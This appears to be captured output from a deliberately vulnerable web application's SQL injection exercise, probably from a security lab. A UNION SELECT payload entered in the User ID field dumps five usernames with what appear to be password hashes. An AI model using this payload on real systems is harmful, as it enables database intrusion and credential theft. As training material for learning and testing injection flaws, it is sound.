 Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99